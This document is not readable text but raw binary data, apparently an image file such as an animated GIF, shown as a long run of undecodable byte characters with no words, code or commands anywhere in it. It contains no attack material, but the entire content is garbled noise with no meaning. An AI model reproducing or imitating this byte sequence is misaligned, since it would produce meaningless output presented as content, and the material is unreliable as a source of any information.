��=ޣ��⼨���L�	@ʤ|�z@Ɏ�m�`�->#�}h�5	r�]���{��-�]�͝Z�
�	>�:.�2��P>��z��RW�vդv��ZWU3z;�.QQߌCB�/[�$)�G�-�2��ٽ�V��[p�� k������C�?��#!L�5�2muU�V�/'�U������㷄����-݋
��j�e�[ =�S����� �-�0��}�{��06JC����<#��T��X����[n�f)�	��2.�Vj[��N���BK��� ��K��k�-�EC��!�`�dWjm75�+~�h�� ��>�ˌ�
��Κ�=�����^� �^�������8ZWAC=��P�'k���C���W����Nx�E���,Ψ)�k�C��ξ�Q���N�z��yA��7���o�P�P�4mgfqz�i�v\��۔�I���������aZ�y�V����k �k`�+������`�%Q�y���@?~ W�CZޣU����čI O�������a
�m��#O����DK�	�z��+<��@��/W?x*�FZk�'u;�bNu��F�� wQMU�y+�6�7A�����=�B�?����K=� ���ά1�c?�+��.�������s���'��;{��?@τCuR�Hu�h6������ѳ� �q����z�XS��A��6�����6l��^Y�P oǕG��`�.\���R�e�O����S�ϸ�ر;8�N�vسW��?�~����2e�:�Ȱ`�ŏ"B��Г A��	rx-Ь@�B�&�ӓp����n�q�DX(� ��Y�
y��_'S�d<3�'6>�sPf�^B���itg�<��Aْ�>VÄ��Ǐ����
����������B=%2L0q�Dx��A�r F#=���a�'O��4���	�p�'��n>z�AJ|H�^����_X�	S�К�h{�`��(�5���-��K��ꡐ
�p`z���_j!	;�LꎝO�	���!ʷ��9�^v���Bc'%?FM)����&~`m!~XC6��:�,�d�d��(�h.=��A�.�h���i�Q��G���pz���p�q�ƙ������,�Ѩ��">ň�ʉ�j�"+!��26�
@��졛Zs�I�6h����� @2�(@�5� ��D Đ_��<�JG؄6�dF!��+�?㢲��쾟��'�n�x�hdK@/��HK�+���J���-�8��3�����" H�:u��W���l��� NrC��¨Ir��i��[�~IBM!��B��R��{��A���7 b����퀃�A�"��x�:s��q�uWA����	M�Z����� D��Lѥ�v�G���G ������F.�Q� ��S�,Th�UO�b�6���@����bC�$���,�Wg��}����:
��֏ʈ�R����X;��)��1+��I.���
״7Kݷ ��8���� �!q�'��ؙ��\��w�:Ȟ+t�'����>�h| 1ťͫz��0v �@��(
���bw{��gou� ��%,рȣ�[���@>�$Y�������$c�Y��@���� u��Ќf�A�)L�m�$��'��������(�w[(�?~��P�_� �A���q��,1�	k2���A*P�
 �;� P:���|4��Jq���jd#qs��Hl��� [��r�?5BI��?:����B#h���h�x�V1�`���^y�w�ԡ2>�X��C	��l\�n�P)�p]�
1���w8���|w$�����Q�$���T^�nr��
�����N����\���A#'�D$�FJ���gHB�)����H�8���r������32	�A62�GZ;�;(�	R���k�Q�AJ�p!�]�O샏p&�	W��!�u�"A�@D6PhBM�� W�4U�<�w����g(3��PG <3 �&��1'p��y����Lbz�S4:Fp>����!ϡR�a@ �2���&�
�B��7��w�xN8rT�$���A�a�f}'����&��3<���2XF��C�E!�&�����;�P�
�l�	���M9|��^q��R�ŏ�j�o��[��j�K�%|�P�'4���;�,�k'��,7R�o^7 (�l��`�AB�~�r�!1��m��M��/� 88թ�����`���,���C��n�=U5��}H�ؔň�?c	 2�W ��� ���_�`@I PN��5	� ����Տ�@�}{I��
��ӑ%�aM{H�Y��^����/%?��O�֔�D � ������B����i����	�!Y�� ��)�v�|T�YHy��@�A��XSB/Q�E�eE��\w�~0d!�>��F~��L~i����qNa���d3�z�5���F�Hb*�j�Q��+@<�1ʮ띃�Q���K|�'��`�?�M��Ҳ�A(�x���� ����@� F���XB��"�{�%�v� ���{MhZP�\�M�@˧)���oP�k��Vv��l1 �Wty�o��Eu�%�-���ŀ�mBV\�A:�s�>�g}�rbLy�o؁���)uL�w1�>� �݈xB�XT���Y�ɯZt�z�\�e<[B&4boA��z#�ޝ���c��-���&4�GӒ��T �F� �Aʯ�.`�}�����1�>W�C#���0��Oa������c�h�G>���ht`��1H)4��	��Tf�4��z|�[�{��p�ׇ���@r�t����AF����I�E�S� ��#{��� �y_��s��"O���Qz�P���)О���F����vZǣ=f#��c�ݐ�m犕�C�������b	������$��9�2YP8�p�N� D�=VC�&��($ox<$���N��@��B�,P �p,���@S@�@����'����0�z ����+���B:S�1�S����ӱL�(���((����"��X�#B�[C@��b�𵯁�E��|x 3��!�ì {� N�n��i���,�N�����B4$����s> �#�<{"'��@1SZ
��E��G�3h6(�i�����-s3��M!�jB�S�1��+�A,�,|���B^LI�3�Qy��p��2�	H�҈��� 7lß�������T�z���C�P�^Z&�t49_F��y3�zC���B��|�dٓ&*�j��'�.�@�����*K���&`�n������h�A1���G�e�G�c$F@ycǃP�b
4�y�e��X(À��J�6!'���>�I��;2���J����g��,�Ȕ�:.,(w�,��;� �s"|<~�"�ЦR
!�|�a�^���,�R�2�@'���C>��v#�0&��:�|� #�/�z��x�]+C82��
8�$㆐'�ˬ�s�?؆���f���H�|B������� A��Gy���M�0�w�K,�E�hCx 
2��x��I��y����'�����,��u����P�3��o`�|J΍�6�h�;$�̤_L���#����qpM��ĄP@&2��	����	�j
c�3�49$?�l8z ��;�@N-l����Ɣ3�D�Hc�Ζ��	��L2�4�vX	�Q�226��#�"��0؆4����-�pB� "C���@0Mt�� ���B�$�0w�q��O�^�	�b������D����^�ih6S�г�8����KKࡸ�����Qt��������s�R���>�	��	�D��
(���.��,��>3 ��SY��"�)�L;K,��@�"�҃���O��05�O6�@
4�?��0�/��s��N&��-�L�<���" �;�^�N$�GDm����)"=����}`9		���4R\H�T̊YPDp��ʂ�*�7�R����-��0��yD<8�����0��p��!���9���M�M��D8ŃpQ 3�̤Z>Cj ��O݁"2�=��{;�l���e�F����(������6�p�
�7U�?�#��� �n��(��8C(�!����w��B�K��@��B���J����M�����	u���+�3k��mHY>����e� �A�B���Y�فM,UM���n�9���5�y�`c��U+u�_5���ĬZ�E�4��Z�v��z뗤�`�Z�"35ۧ*Ԕ�Y�WC �m����Mn��Q�(��ۃp��"L:A
i	)���H�0p{�D貍Ⱥ�j��l@ 9�
p���9�܃H+��V�ф�^̕Մ�0�؃H�pw ����
(��� �H�:y�+X���k����	s����J�^��=�e�����Y��d�
'��6���^��sE6Wp�ͻ�s���s0�1��_����[3�Z � ��M���\68�(���@�Q�"ȹ���	n@L�Zz��x��$��9��	�h�_H�a��׍��ɢ`^��@3k��ʨ�d�����N�:A�PB�
���3\#؁8�)n�f���{�)� � ��-fa����/c<!u�E� �Vw��M^����^�2W��H� �	�} n �qxN��pK�9��-SF�U|�.T�ХkU]��U������`��#���D�+0 Kp�?�'�C8*W�0�4��(�\IZ� �[��L��@�������Z����c�=3?���`PvR��KX�<s~*�M��{�!H�s~h1�V�]]�3mS�p���"I5�����`��=	�_M�Z�(�Z0�@�؇^S&ؙ=8�[������*#�h�Q���c_�e�L���i�cjY(�e]�frN�d���;���H?��,��]��Z�GA���^�n�!x�����9c?���N��Pi�F6X"��>�J�Jl���.	��A38�
j�B]�Р��5��5f�! �q���fd���X��Ug��-���;3�U?N��ؾ���	�Gx��6`�j�%L7Ui���jS!�Y	��f����|m�L�m2������^<ׇ�D���O���n���s0j螌�����.��7-�A;Z�Q4b;�:���n��U�ݘ��ʩ��~hn0ks��И]8��q%C�6m���d�]N=���_P��	/�|&o� ���:������͊�fmT4�Z����Ð,�!_��<�h�J���A�5]�� ���������<�1W�v^���r ��Σ��И �D@��j��g��T.�Z�a"r۳��`�Ze;�����&n"șLn�����UY���N�q(�G �!0�J��}d��6���Y�?���g�@���8��������5�qH׫�՞}��\�`A0T��=�`~Y�Ă �@!��+r�.��^��M��Ih2��T�`㓙P��6y0�P9q?,CQ��%��^]Q�?G@�	�4_��E��]+(G@A>;���r2�h��n��  !�
 � ,    � �  � �	HQ�1&���?t����i�	c�t����0�%\�(�M'6%lDw.	A	
b8'�@C���ɳ�B#<��#p����E���H0*R�ǋ�b����,������Ι���|`��۷;;4�R�_D�.j���@x*�N�3ax,v��#B\#�e�S-�˘m
-��h3�d��F2�Q,Av��kB�!��]	$�z�(��b�i��]��6'+�PB�����Ml�-
���\�@�\��2a��K<�Ê���<8r���Oh?����N/X�q1n�@���\�!�+\Q�����zxX�^m�d�=ǡ��~(�+vӟM��6������d!�������ĸR���x����MF/��WOl��ي c�v,cG2%�	:�ăE/ ��&9b\c�f���H(@��\��b�Sd/F�P^z;0�Γxt H����~I��	#S�`�1-�+� 7%:c�)�5b���6�$rĞx��"�+?��1�	�5��d�;@�sc!g��Lb�=(�`�$��5̧�d;�/�Db`3*����?���� �u�K��@  1 �B��;Az��D^��b	p��4����s@��TB����3E��0�y�	��ºC�p��ƌ/1�R� ����r�7�<0Dx8St��%O�4�p�PGL�=f%��?������m_Pѥ��.�-IL)��{/�3�	s'BL/���į ����8S�=Q��S���O��Dr,!�3!�|���mӋg���S�<z�+��+���u��sy�T�;��T%O	�l�PO,�BMCLCO#l��?Zs�|�``L$�d��޻笤��	;���'\Q��l٪�bb�p��?�j{���4�Y���	Y�@P`���{
;�
��#���p\@k0�������v��Ǝ��g ܠ��q�{��}�j���`K��g�z��w��16��e�������N��
\�y��1�/` dZ��>"�	V|"�`'����~��?�(6����+��?��2;������ܟBz'�^�E!����Bl'���7��p��)�,�D�v�G:�.;< |��RX���W)<�P�2@��]%������] ϒ���-|��BDF&Dߢ\0B��Njsy���A�l��	��0�E����ȯ�ɅU�@T�! W����#����op�&5�92��0!���ےP#&$�@F���DcLPk^�.<��<p�W�1�06�
\x�ڹ�U�o%0C�� y����t(L��-B y¸�!bUȦ��|�r�X�?��5���y�X1�lE">(c	�9��t���>���	��nJ�<p��3��~���F(��&��GU�MX�QL�O��><��}�Cr���!�l��$|e+s���ҵiMiJ'`�@���]�0a�D ��0h���.	��3}BĤ*�Ey���(�I��k�����<D [q0F2��N.�#�jMgYE�R^�a� �>\�_�X�}�3��Zt�#i�mB�v,M��+!C!�И$C���@V�)tt܀�� 3����.A����活)�D<�a�ة�~�z�;�ғ�/'�M��H� v'+��?��;��
��S`�ap�	�b2tp� �y�e��ڄ�Q���\!^����aMj����6!�p� ّ[�62���Mb��<�@�]p `����#����ѫb�����F4�P�����hF$���Y\�?,���-O-* ���V!a��1ے����X�M 9���a1Y2v�����0v�_A��+O*՚��z8�܈]
S�y�~��Ϙ��\�*�5�A�!��23�;)�?�� *�@ג1ȸj�	4�qЂ�р^�z�6�X'��_y��^4�M��rA �'��)U 	(A������h���G��z��>5���c!� Y:�`W�<�����*��!�L./vA{����D�\9�<�����zB� &�
�	�/N�1�%�@D���?���-�*;�lQ!#��p���"�8�6�|e�4��Pn#�x�˟�� ��D2���;�^V�������	������.���?dC,b��CX����F֏@V���/�Î�u7�x�iv�Xt���>+~��C���p��%6-lP�Y���O��u�#���9➞[c� ����x��7B�\��;�r���2"��0��-��g� �?�vD�'1�0Qy��l�Fp�h'�pW`�,�"�B��X~��r17��~���TV��/hT{�b��i��Rxa0�&�f!y�5���APd��W��v
� �@@��3����~
�Ys�V:� ��N	�RfՂ%4	*����7j�KH��!yh<C��f=Hd�;pM�C�@~p `��[��Ј��0������A �%(V'�]f�F��}�oW >kTlT;��x��,��,�B.�X`d�A`�G.���[`���8�X
�X �g��og��~Y�o�|��F�3F8BE�jD�)%,2��x�c�P���bA�f �[P
�`�����h����P
S�#`;043�~>�R�!>��%�X��XR�pt�q|�p[����0j���׈���`�B�%I������SX��p�ʈoD���V~�7��/�b��vJ�fft�t� faf�E8���W� ߰#�� �@Q?PE d��n�n ��X��� ��AЌ��m�v��5��1�%`�r7��	�w,p%Ap��1P�����%��?И^�^��(7C�iG���0��C>�HFB��W�F>u���������`Hh�����aP���)} ,@���n@[`��2���
�1�E֐^�+�9�h��~m����;�P~�o��=1-�����,xh�t��_W@"�y��� L��^�� d *��p U81�I����p��!/���Kcd��F{tBl���P;?�y[}U��H4��C'�@�H�������9��}p�ٟ��Y�ʁ��v���`Zd���%P\�Vj���Fۈ��Y�A��i'jK9����c��c�G6��aИs��L0�?�Lp�0�Pd� P��Ј�  K8i���aHM:�Pd�
@'����Hi�/��G��f��PNC5D$<��,�ub�@{p۰�u�@J�Y� ș ��� ���I�v��`	M��%(���������@ٚX�i!CPP���|�0T�@T7J1��H�KF�.��>�}�����(I����~#�� ��� A`	�@�ꌀW��Q?Ԙ���yb
E�,ƃ�
��1Aހ�P�Y�9�)��Ӑ��Ù��*dI����K���F�Xد@ �����/��/�C���P�� %	1���H��L΂K16Rc5���,� �w*�@���0�BJ�����P $
�
����1����A�PQ
�@ɓ@�J�%:�$Pb��a��"�*-h�8O�D�9���0����sz�}�� �0��|��������`�
���ڷ#��f�K��1��Ǻ�ԉ�!Z��ِQZW0QT=�F��0T�Zۃ���	A��ZB��`�::�i+������++���Qh�����I����i��� ͐v�0�`d��$�rt�P��A�K��!R뉷��
�[H��x���Lvع�y�@fF":�������@������I���j�Kn�� ����UX 
 B�(w	� !��!J���$���RP�;��>X�����,�#51�1�#�,L@��ʺ|Z#�k�Jn�� 1� ��1�
p �P ~l��`�0���PZ� ��`
����(˲�6��-���K,|�{=� ��gL$0���L{�Z���j
0��h���B�P ̵;��(�kd�a@�a�`}� �Q;����+1B��h*<
�v�k�$��w�����J�@�������,i'vl/|�υ����� =�ˆX�:A����H� �0�+x�h��{RlLnAV�PT��ͮX-����s҇��F ������J0��$�j�|L �p�t{�p���\B�z�� ��=�[P}��@�����B��� W4FRL��b�%�A-,��Ź��\;O`�{�R�Q/�0���G�@x�$P�񪜶��Ox�A�`Ѕ��`�=�z�A���A��
��P����Q;��H$X�ň���F0Bd�>kz]�U8�nP}`�װ��L@�`ˉ������Ѝ��? �[���=I�`Fg���	� ���m��6a��<	�,�݃�*f� '�N��������Y����} �c���h�tK.t�yȐ��Р=�K�а�`@��C���� ɐ �m�eڷ�S�|�@�l<�&�����F�0��i��H���,`���,@��0���Sȁ���L	�� ��	�k@�Z��N����@	��g� ����]% Ų���D�0	D�Dd�|����%�+P�0���ӳ0����, تB`V�ݰ�����	A�i�P� ���`�B������ B��,�@ ��p�п>#!z?ph���	�T��8��Pcj� n����sJ��.�&)^��n�B�䅐�vr'���A ��� tN-���z�=@���a���������CP��x>qF����8;uCyG(X���a;��Y��؈I.�^�m"	l0�� _�ܐ�E	�.�g��D�k�����0�� X���S?���D�;Q���ͩ��(1�"ݑE��{�l0���0�>�Cޘk�ˋm��
0��\;ǻ �pg`&<� ��k�r  �6�㝷i�F[��kD@��Llmq���sقl����� �`�9���И, ?��<� 7�rA��J	��S��	��r��x_�� @ ���?i�b���l�o.TZ�[��J�0],5���c�b�Y{|���`�������,��H}�N���u9̯�g�	 ��Pް��._	 <S �3g�Qb���	+TpWq��
Wn���#G
Dr�`o�I�>:���;?~��Ã��R� ��L؁a���ށ�8`�!
�*�#I�3I:U�Z�_�	`�u(���$��Q�G��d��M����W0N�P�_��\<r�HC$
(sHr�J����Ȏ�:�(�� �
��s��B[��P�)=�De��A���u�v(�ǿB��- X���(�����	�Vb�"�+|s������((,&�Оa
�VJ��oR������W� lz����'�?hz8����O�g�!h7��-���+䟰`�!�(��J:l&�_���_��h����2�Z4�I8�̣^,�l��ꘀ�n�XǊY|�´0��F!�C
�Z;`�9�>&��`�gdӒ��(���6J���:\������h/�)�6]��0�Գ�^��Đ?bd���C$g��F�Y�#($�RK���b���,��/�*��B���+3����F���k�*x�V�s��I��sO#6ڡ���!ԏ�H����(¡"X��ӐT26L;�� �2e�>p7�p�0łEX8�fH��ZԔ�G8j����K_\��׻��á����Ȣ�5��'Zb�"�"�-������[���T6Qa	�ԍ�|��g���V�y��6	;x&�_��y�9�c�`��0�`�&b����b�	����)���:�B�($��²o��5����i�+G0��9�����+Y�fʷ�	�����x2�.s"����������i� �5>+k����멽N����˳��ҡgH$��H�(D�p��En�`:��u����vzU�ן���A�����	#b� ����xVx6Z�۫���-z(D|�a)�`)@��?}� `}��n�U:���"]��܎h!J��P@�
lQ���D$G_a��Ǵ���=Ȟk0���)�S����(׃��dd+ ��?��@��� 7+���i�G���:pa.C�QOrD$�#;؁=G�b]�1�V��,N�a�����`�{ZsC7����Az8����lpd�\��;���M�*Q�8�+��3Z� �"�FT"G�ؑ�C���LA��1��P~@x�,)`�W2��-l!@ht���� up<�X6��{���u�K�� 6I�!��[�@(v|"h��><2�������P��%���W��$���u����F�$5�i�c���o���w�e!�-;�>�<wα�C���rY�0$�1����2��G&A
 �!��$���:�bZ�{����P&�_��7�����rԃ
�¤�ÞA���n:��a���? ��\E��?�8�<+�U#[�D�m��0���h&pti�[�?L���9p�mz�4�Q��-ɢ>��t�d�!��G<�9y ��c��3��LT286lv��R9�;�*���Y��@��m�����8�QK�?�X�J�4�
c�Ҹ�8�R������*�<���m�S>�tD"A(D�:�.3�x&K�"Q�(q���
K��	U��M��!�%�����K,cj�:��5�mq4��bj�[��@��yXbW���쇻;��2���J0�q��=���t�C�\��GU��HZt#\Xa:Ї�q���jX�.�=��`9�?Ԉ���5}(Y\o��@*��Bv��
"D��@kW`~������j@�$FԴG5��W<�%�f$�+��.OG������w1�g���Ǒx�]��*Gn9_��fP����Z�o���퀩P��Fr�����`���N�,�'2w;��Lt�f��bL�h�v>�Š���P��ضu��� ���B����8���� #ݔ�|=��);���?��wE5a�����%��.z񇖸���Hf�;4�&̙�����wrP ��X�����9ֱ�ɪ�8R)���J%hHc;��#�`?��j%�8Bf��;� �&6QpĒt�p��f6�dj�#N8�D�Qɵ�Z�y�}��[�8������k�C����0������f�G�s����5m,q�����xN�i��[X�Y	�Po���G��TI�v�V���X��r̯LeZ*�o`�z(@�_
T�!��/�P�+�����8q��+�A(�>��@���25�~�\p�p�����R�Pˣ�C��`Lnb��y�
�J��r|�\K�y.�{�B�톮cy�TBH)����猣�z���1��k=������Fֈ�="��ra��M
�lG�i�d��G@�Yx��	$J�k+\��� =�-}ۂ{@�RP�R �$��  ������Z0C�������.Ps��s,Ĩ0���.��A2�+�S��s����o��A��K��&��=�];B!(L +%��{�((��4�G��_(��BA�Y�y���(�:9����; �Ű���>�,wp�A�S�	!�_8 E�'S¯	%�9>X�'��1S��IĔB( �(q�A���< 14 ��l��C���i?���	ȶ�K�.ӝ�	 5M�����(�雗舺K��ሙ� x�.9�a �y���I �0:��`��
P<p��@TK����,h�@�E@Q�?Ȯ�#m��)9�0	�X����13k�*�!�C����_X��H����m�7o%�Gn)��`-.��-�8��K�Ȇ,Ȃ�#�� �Z�Y7�(d��a��숢
=���ảh\g�?n�H���l��`����H���P�&)�$H��>�>�-ޢ,�l���L�h ?��|,K(��ඇ���ɕ �eB7dT	I�I���8� Z�f��ZP-��J�LYk��n$%nܘ��
OT�Q�ˤP��t˓,��
���@��X�?��J�ɐ��ÈZ�ok��HƗ �@��������9' ��
�`p΃萓l�X���p�
!���J�T6Nq��$XK�$��P�=|�?ف��c��7�Ŏ�������	���ľ�)? ��#&�8D�0 ��@�N@��DEa�����gh,���l9���ʤ�/��
!c�B��l�,c�G��ڈڴ�3���M����@�cRc2&w�\th��J�S��@�	`�v�!�J��� � p؈&�
����,��� cO�&�E@��A�8ʸ���0�J���������q&5A�!C@�$0�@H�&m�S|�3 O��
m�������8���J����00��N�G���pA��(� B�DZ ��L� (���	���;��c�;#u�@�1l�UJ�VJȐ 	�� �R�RQ唨��LT�JX�S]�xET����x��Ab����\�;����R�� T ��{�,w����@T<��p�! ��RJ0��Պ�!Ch ���EQ� �2}�,,W��@Ky8??��|�ו� �Z0@�Q������!�u8���3�Z�U��(��l��	��UP�
1���/P5׍������G?�ɍ=Ɲ�W��o��E�˰d!1�5$呏㪀��f����Z��=C�ahT�0�� `R\�TB����$@����m�`����[H��Z�\�W�!1Խ��Օ@uc}�!�G�̂@�	ȧ|�X 8Z��XK���՗Xl����qM�H��N�̂�ɷ�K�HYK�����Q�u��}����X�{�.x�,T ����ͧS̊��r�$W0�tȂ��
�:�$�̅�,@��\�Rt�ִ����6=����� ��A�?�[�PbT3 �A;�=�l�2�_(���l�G�]^y�I��J�(���<O���e�u��E��ŕ�vX���:�#�	Ξ�v�]���3��"����oS�h� � u@�����I��}W8U\#h\������8I v^>~^y�^�� � C��0�Xu(��,���A*gj��$1A��4�$2�B�L5�as����l��� � ��@ �`	��͐(�ea��ił��@�<��"�I"6��Ϗ`b@���_������ě�KPCR'�Y�`�mp�'����ݺ��G�+9�u�#x� �G6�q�e]��4��^v�>�]�E[��4L(d��
����4��L!��aZL̘ ���"�2�+M���Ph�\@�u}˷��u��ɳG,h��li��e�b���1�9C�ˍ(=�)Mc�<��[u
�_J�c&l�@��+�FK�m.��(h������@��Է�XR�b�&�N^��D,Pю�ɰ-�}�O�Q�x�\\$��k�PfƘb��fzf |�Lv3�iX���5�����H�hU����O�gW��u�i�NT�~i"�k,hiԖk�+��]�1�m��*
�&|���=C)&�czf�� *�]��)+��N�o8�-Ez�T� ���ghǕ��^ҷ��\.��bm��K�&o"FhW�����Z�lP��R ��L���;���f�2��؆n�jMT��o��P�`�X��_�u�D��l�R�K���E�����@���?��0�[tb�vl��^1���߱�z�d9��9��dݩ��؆YP7؂���:�N(��mG�]�ڠ��m���_Ҙ��Զ���N���s�5H�&����C�&�i�&Ǡ�:"����!��o�Bj>�> p77p�䶊-�
q�ze���0\ֻZ�6o'b�N���p���<�d?�u��-�(�lE"��<�Ɔ�CL��Hե�r22��u(�2U ˭��h  x�$��4	wP�G+��4Y�����v?o}N� �L(�����)vP�܎���j��˻�Y�	�����=��\��m�m�AX6��� ���X�5�� b �t1�k����&�>9�hi�ȕ��?���=��!��?�N�߹��ٓ��s�#�u�	� Y��m��m��x�30Ԫ�����l s��	�wXX<��sHT���g��gq^�+n�I�0�6�S<D9P��Z��Ð��70�)Nh���z��/�m?w(aK�����<���v"��g%��&o�8���\`v�?��+�{�:8�mW(١	���<u�"���|������ف�O�xG�Z��OM��=W�M�1 �	�:g��>��>�������I� ���n�d�<%�7��0�>��m�%�[;���|#q� ��w7�bt�yqn޵dI{�ɫ��xM�d`��R��W�쥯v�����ʟ⟶Y{H6
i����
�����ʕ�Q�P�|�����A�"۶u���M�A%I2b��I�e��g�
R��C�B�_���zj0uj/�X�F-d��C�`|��߸%�Nh����	
�(8�\4hP�`/���1��W��ٶ���������x���qce�+ �C���V�f�JH�@v��zHEC��<��/��6��wC;Ǝ2��Z?k�+fǍ�C?u9����FB���"���m��!�@E�l[7��:z����U�i���D��rEk��j��C[���n�H��!�p�M:�<a�����Z�8���=( FD�uQ0�D���QF%��@b��a�Su8q�:n��P|�@`FPDY"Z6NLC �9�dYl�RAF��Y��p���j��	D:v�b�?�9'+: ��~(V�SyeG]��M2�=�4�S��u�?p��b$�T�F"9��� n;�&Qc�����Ca���wj��U�k��&����i������V��M��\�3��HC�q��c��hG�LJ9���c�Y���!�A8����H-���Oa�`[�O�c����:��&+0�s03�S�ؑ�'p�����_%�Գ�r��S⑔��{�?"��N|��c����@U��%�ʦ��\�H^r4����M�*��ؑ++���K(�3@)����L�cqSRc�"�t����JJ�!���s��"���>�U�I�7..���^a�99_��#��
�<�/j�8LQt�!-j-O�G
������0���g6�[°$�I:�8!�G�R��A����s�|�?��q� �+�T]�(F�Rd�+W<Ё<Y2�?�$Ma�#��R���&���?���?���00���&�X��,���c�`�C�11'�n �p]$E��<&A�l�0����1@� #�09C�YR��\�U���9���d���ǁ���ǔ/^���
6��U�q�B*���)D�!xHޔ�|�NU|����+;��vN�P�����"���_� ��eO1 �,ȃ����x�_�Q���H�@���B�����eGA�#�s8��?*�>����HX(2�_	�p�1���/�����D��Y���6m��y��6�A��4�#>�1��,2�Av0����.������x ����d�����!�>h�?R���ia
���?L	�Ƽ����Ǫ,b��mG|�z�KX"8W(AZ�8L�CO�[G �� �h���b�Z��A����) �~����F�+�����/|��]�6���4(&1m0.>mXX�ǈ�D$j��ƭ�ol�r$4��Fe�6�x�/~�V���� �mV����>��~��Mv�`�>"-�`�èS�jjS{�f�c!�a��E~D% �XԶ�!���������g�O����HZx�q�_$�	āk�C
.@F��}�������up�^�����,LO}&E"��A��X�"n[��[�8Ʃ�#�(ѧ>�8��->a͂�a L�_0�8�H#OA�a��7�`N����v���v���O��ԧDs�z���:6��&��:��Y=�.�UHn�C����7c��!h�?�����2���& f�s����F��kSG���������M�L��d�%d@����;���d����.TK?x��y�՛(1�'p��x�C?�7ɸ�A��W|���1�S���������zeUɜ���1�φ�}S`�?¡5SNM��c��� �����?��S�E��{�1s���?�V�R���m�?\��!�!�����qB[1�����Z��=�p���	8�X4���Y�T�ԧV0��L/ud�O�"�_�7?��8,���� ��6�<TS�{O���� ����jT+3��h�9\c:Q�!!0%��a�`h�Q�Ĕ�|!�Xa�o�]�T�����F��#0?��qѫ������S�c���BO��V@|��Ǳ�Ɏî��q�)BE��<�b�8�M�s���l��֘�pC�sm�7)�! ȃ�8 ���C���Tg[b9u�J��0E)r�������ǀ�=�-�Fb1�l�[��f��b���胦�'g��ju?�@�iˀ-�Cc����"+}���F���,g~J�sk`�]�Э��nï �*�vE`c�qpc��tG��13��6�?������z�Cp	��ﴧ���'��*�����#�Q~=M�p�/�C6��SD�C ]�y����Q�r��C !�
 � ,    { �  � �	��`�����%D��L/Wf��(����0�J^y�\�@L�F�ň��m¯ZWܹ���\3c��ɳ�ϟ� ���/^,y��I�P��!fG.&<� �,�$ K�lOtFJ�H�?m��,Y
�Ib���;�%'u���P��@��1����w2�11���+��܍fB�I��f����� 0����a�v���Ƹ�;���1cF$jkR���C[24�ϸ����;#j�����;�����M~�76@���-�ӓ#�Y���ĕ��d�0�Ӄ?�L7UEZ$�+��ƅaAt%�df9��eu�O魇�Im��=%|�;�<��~Xq���W�%�uԌ���=PBW��Eޏ�3��8%_	#�� ~~��U�,�8V h�e*e�1��PGV�p%����0�;��F�x�b	�< ��\���'S����+r�g���g�eY� �\�ݒ�T %@2�N<����(�Y��$>I'>\�ʝ�|r1�<D%G�)�ՒC ���d��[N���@�*~9�NN9������~ԁ>����8�%�'����/�#�@>�uE�������$�����g~��'��@9Ĵ/w�V �;tB+��D�-���x�(�+�D��{�?��qo)�Y��V� 1�N��',�ZB	K��W-�hāU�kȓ�^
����#L�&=�9-���+�L�����׬����Q� XSY�������atcP�@��pE},��������\�l�\����%Đc��);YA-Έ�P�gG���W0w�\L=��5O<��sCg	���y��f�@6i:e#O/��ʹ�'�;u�O쮰%���T���&��%c���.;����O�Q�9�X�ǎ+���y���	D�F$%"����b�|;��N�rGf����+oVN�h���̫�����V%(K��@0d��� � <oa$��a�: ��ޫ��2=�l0 ��N̤:�<���7��0Fh�r�0���	�@�ފ��W��ceS"�~*0�7�:[6�XQ �G<̀�����[~&�Pjtr���ľ/+�"^ɒ�a $����GJ0�����03NoJwZ�Q~k?������$cAB�B�f|�!�(�GzX����Ƹ.eMoz)��VV�#��~ �,y��cs܉ ��la[�� J1�XQ���%.�Avij ZQ}ɲ��Z��%����b �I��1s�a'�C��-�s�Pf]L	��	fa�<\����"�D?��f	�I���*,؁����xx�N� �Pan �ܰ�{Z�z|&����	TXTL[�2��RG���?����F�q�?�@)�$�I�AB70�d�D:R7�S�&���C�Qn��J��é�}�?Z٩�#6��-7��9�od�>K5�G���"��Q�H��Uz|����$�6ֈ:b���%yS+a��!ׁ b2I�E/��T`�p�f��$,(�X2�����*?�,� X�#*�$laKG�e�@V&�l��B�
�[yr����B��P�A?��#��CXP��P�	L�,dQYH5��M����m�]�iKpD����H�-#I��9�R=&Y�2׃��c� =��Z���z�dq����Ҙj|�9@@
�gX
��2���mZ��Q5fS Y��'!ΝT�1
�GQ�� ���XGx����a,�Hppx����`Ilbh&�+�@ �C�/r�y�e<�RH��B��#ĕ���7XC�M`J��x�[�W}��z=,�۶�[ ?%��,$��GPf���i4Fn7-�����Bɜh����a��F��a�ol�<Y�`$�r���W2��e�������t:\K��>��c�%yd��W� G��Y@��l�l��no6�k�vx��2U���� x&�S�[jK0��F��&iE���N'޿��s��O��X'��Tc�P�\;����v��|���v˃8�����f� �I���y��,�0r�h��B�(zsI��1΂�W��&�nB��ފ�r�;�^�J#������M�$��1P��Q��6����/v""��l��%&�F�+4L�(�?�ڇ(+Z�R�z�͂�J��0"��tP�����ی<�?�� W���s��f�1�����t�>�s� ��E���i���z����"� (�?z;��}��<�������s؈�q�c�}���#KIa�᭮v5C8o��R�)0ς(����H���K�� ���� �P {�o1��p jw � 
X��4�f�`]�H��X	�czW40l�|�.X� � �G|�l��w~�� M#��  `?x �p h����f�=p 	���Fz��4�X\��	�P�uDA��#r�`��F `��@}��jx$��$0��G8hE��GV`���|=P=��`	 z���}�o[�P 1�q;��@0��;�{'�w�5��0R'jU
_g� ���ۀh,G`e� B�Lz��o��oV���`=�������� 0w��DY�i��� ����S�P��#���P�� �����HBP�G���L�B�{��A(�yT}�V[ = 	��k����ɔW�z� }ԧ �f0q+3�(�~�qN&rc4.Z!c��
pX�EV��&p���$�B  ���Gp�(�  ǈ�(�? �����g� �W � I���2_3��D���'�8.� ��n Ea�4�E�G��(B`�P�y�Gw!p�F	�x =@���9��I�yM(� �38^!��`�a��	lpfI%���P�%^#�p�a��&eL�wه�0ns��0�����#1 ��6��8�z �x I��� �� �p���I7���H����P�@�S\ T~uav�����vya�[� �p�[`�T ~!S���� ����p��?�z �p@@	Ip��ܹ�%��x ���0��w.Eh9�Hv�yɇ�)�[������
��;�
�f�)�WLX��z�� ]�B	����� i%&@�`���  d�x�F$RY�9|D J�oM��C��d0��p�600m��)�Є����k��� ����A��i��� ������ �Cxu���-�G# u��P zi��%=�oz
 ��LE6f�觔�	��
P 	� �k ����� ��SZ���+\��g2���P��$ܙ� C������ `���K��� ��l`vf7�I�	:m��y �1��� z ��J�m�
�Ю��B�-@p[�c!��f�<�Q"$�&X�Y@>�#ݰ�d ����G�Z ϰv�U�1pm����U������o
